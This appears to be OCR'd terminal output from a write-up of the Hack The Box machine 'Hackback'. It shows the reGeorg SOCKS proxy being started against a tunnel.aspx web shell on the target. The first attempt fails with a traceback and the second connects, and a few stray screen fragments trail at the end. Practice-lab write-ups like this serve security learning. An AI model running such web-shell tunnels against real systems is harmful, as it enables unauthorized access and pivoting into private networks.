 [INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:8888], tunnel at [http：//admin.hackback.htb/2bb6916122f1da34dcd916916e531578/tunnel
.aspx]
[INFO   ]  Checking if Georg is ready
Traceback (most recent call last):
  File "reGeorgSocksProxy.py", line 412, in <module>
    if not askGeorg(args.url):
  File "reGeorgSocksProxy.py", line 373, in askGeorg
    conn = httpScheme(host=httpHost, port=httpPort)
  File "/usr/local/lib/python2.7/dist-packages/urllib3/connectionpool.py", line 909, in __init__
    **conn_kw
  File "/usr/local/lib/python2.7/dist-packages/urllib3/connectionpool.py", line 181, in __init__
    ConnectionPool.__init__(self, host, port)
  File "/usr/local/lib/python2.7/dist-packages/urllib3/connectionpool.py", line 75, in __init__
    raise LocationValueError("No host specified.")
urllib3.exceptions.LocationValueError: No host specified.
root@kali:~/Desktop/dayuHackback# python reGeorgSocksProxy.py -l 127.0.0.1 -p 1080 -u http://admin.hackback.htb/2bb6916122f1da34
dcd916421e531578/tunnel.aspx
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:1080], tunnel at [http://admin.hackback.htb/2bb6916122f1da34dcd916421e531578/tunnel.
aspx]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
swdsaomia
Google Ch
dayuHackb
大余安全
https://blog.csdn.net/qq_34801745